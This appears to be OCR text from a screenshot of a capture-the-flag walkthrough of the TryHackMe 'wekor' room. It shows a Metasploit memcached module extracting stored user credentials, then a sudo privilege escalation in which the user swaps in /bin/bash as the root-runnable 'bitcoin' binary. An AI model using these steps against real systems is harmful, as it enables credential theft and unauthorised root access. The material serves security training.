 Burp Suite Commu...
Discord
404 Not Found - M...
ionknow@kali: ~/D...
Orka@osboxes: ~
07:00 PM
Orka@osboxes: ~
ionknow@kali: ~/Desktop/YT/thm/wekor 136x9
email "VALUE email 0 14\r\nOrka@wekor.thm\r\nEND\r\n"
id "VALUE id 0 4\r\n3476\r\nEND\r\n"
password "VALUE password 0 15\r\n
salary "VALUE salary 0 8\r\n$100,000\r\nEND\r\n"
username "VALUE username 0 4\r\nOrka\r\nEND\r\n"
[*] 127.0.0.1:11211 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/memcached_extractor) >
Orka@osboxes: ~ 146x25
drwxr-xr-x 2 Orka Orka 4096 Jul 12 2020 Videos
-rw------- 1 Orka Orka 52 Jan 26 07:52 .Xauthority
-rw------- 1 Orka Orka 207 Jan 26 07:52 .xsession-errors
-rw------- 1 Orka Orka 207 Jan 23 17:43 .xsession-errors.old
Orka@osboxes:~$ sudo -l
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
Orka@osboxes:~$ ls -l /home/Orka/Desktop/
total 12
-rwxr-xr-x 1 root root 7696 Jan 23 15:23 bitcoin
-rwxr--r-- 1 root root 588 Jan 23 14:27 transfer.py
Orka@osboxes:~$ cd /home/Orka/
Orka@osboxes:~$ mv Desktop/ test
Orka@osboxes:~$ mkdir Desktop
Orka@osboxes:~$ cp /bin/bash ./Desktop/bitcoin
Orka@osboxes:~$ ls -la /home/Orka/Desktop/
total 1092
drwxrwxr-x 2 Orka Orka 4096 Mar 11 10:30 .
drwxr-xr-- 19 Orka Orka 4096 Mar 11 10:30 ..
-rwxr-xr-x 1 Orka Orka 1109564 Mar 11 10:30 bitcoin
Orka@osboxes:~$